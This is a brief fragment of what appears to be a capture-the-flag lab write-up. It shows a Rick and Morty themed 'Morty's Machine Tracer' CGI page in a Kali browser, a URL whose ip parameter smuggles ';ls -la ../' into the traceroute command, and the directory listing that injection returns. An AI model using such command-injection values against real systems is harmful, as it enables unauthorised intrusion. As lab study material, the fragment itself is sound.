 192.168.179.148/cgi-bin/tracertool.cgi?ip=%3Bls+-la+..%2F
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
total 4
drwxr-xr-x. 4 root root 33 Aug 22 2017 .
drwxr-xr-x. 22 root root 4096 Aug 21 2017 ..
drwxr-xr-x. 2 root root 50 Aug 25 2017 cgi-bin
drwxr-xr-x. 3 root root 76 Aug 22 2017 html